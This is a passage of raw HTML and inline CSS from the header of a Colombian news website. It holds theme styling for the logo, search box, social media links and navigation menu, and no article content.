/* inline tdc_css att */

.tdi_28{
padding-right:46px !important;
padding-left:50px !important;
position:relative;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_27_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_27_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://aldianoticiaseje.com/wp-content/uploads/2021/05/header-6-1.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_27_rand_style{
background-color:#010544 !important;
}
 </style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdi_31 .tdb-logo-a,
                .tdi_31 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31 .tdb-logo-img{
                    max-width: 212px;
                }.tdi_31 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31 .tdb-logo-text-title{
                    display: block;
                }.tdi_31 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo.jpg" alt="Logo"  title=""  width="212" height="168" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-top:5px !important;
margin-right:120px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 25px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 25px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 60px;
					height: 60px;
                }.tdi_34{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .result-msg{
                    text-align: center;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: #fb8605;
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: #fb8605;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aldianoticiaseje.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

.tdi_35{
margin-top:10px !important;
padding-right:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_35{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tds-social2 .tdm-social-item-wrap i,
                .tds-social2 .tdm-social-item-wrap .tdm-social-text{
                  color: #000;
                }.tds-social2 .tdm-social-item-wrap:hover i,
                .tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #4db2ec;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{
                  color: #000000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{
                  color: #ffa900;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{
                  color: #ea4c89;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{
                  color: #3B5998;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{
                  color: #ff0084;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{
                  color: #3f729b;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{
                  color: #ce2127;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{
                  color: #007bb6;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{
                  color: #cb2027;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{
                  color: #f36f24;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{
                  color: #ff5500;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{
                  color: #32506d;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{
                  color: #00aced;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{
                  color: #5289cc;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{
                  color: #bb0000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{
                  color: #507299;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{
                  color: #3ec729;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{
                  color: #7289DA;
                }.tdi_36 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 46.8px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_36 .tdm-social-item{
					width: 46.8px;
					height: 46.8px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_36.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_36.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_36.tds-social2 .tdm-social-item-wrap:hover i{
					color: #ff9000;
				}.tdi_36 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 26.4px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36 .tdm-social-item{
					width: 26.4px;
					height: 26.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_med"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_med" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/AlDiaNoticiasE"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/AlDiaNoticiasE" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px -4px 4px 0px rgba(0,0,0,0.02);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
justify-content:center !important;
text-align:center !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41"   >
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_41 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 48px;
				    height: 48px;
				    line-height: 48px;
				}.tdi_41 i,
				.tdi_41 .tds-icon-svg-wrap{
				    position: relative;
				    top: 6px;
				}.tdi_41{
				    display: inline-block;
				}
</style><a href="https://aldianoticiaseje.com/"  aria-label="icon">
<style>
.tdi_42{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_42:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-home tdi_42 td-fix-index"></i></a></div><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
